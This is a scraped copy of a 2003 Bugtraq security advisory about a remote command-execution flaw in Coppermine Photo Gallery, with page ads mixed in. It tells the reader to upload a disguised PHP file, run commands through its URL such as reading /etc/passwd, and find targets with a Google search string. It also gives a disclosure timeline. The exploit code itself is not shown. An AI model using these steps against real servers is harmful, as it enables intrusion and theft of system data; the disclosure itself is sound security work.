 Bugtraq: Coppermine Photo Gallery remote compromise
http://seclists.org/lists/bugtraq/2003/Apr/0117.html
Web Photo
Gallery
Simple-to-use tools
for superior photos.
View the free demo
today!
www.microsoft.com/imag
PHP Without
Knowing PHP
Generate PHP On
The Fly From Your
Data. It Does All
The Work !
PHPPageGenerator.com
---EXPLOIT---
Attached is a working exploit, upload this onto a vulnerable server and
execute it like this:
/albums/userpics/Copperminer.jpg.php?[command]
Where command can be something like "id;uname%20-a" or "cat%20/etc/passwd"
Note 1: MSIE will display Copperminer.jpg.php as an image, but lynx will
display the output of the command you gave it.
Note 2: http://www.google.com/search?q=allinurl%3A+/upload.php?album=
---TIMELINE---
mar 31, 2003 - Issue discovered, working exploit written.
mar 31, 2003 - Author contacted, problem aknowledged by author.
apr 05, 2003 - Patches released through Coppermine website.
apr 07, 2003 - Information disclosed.
---PATCH---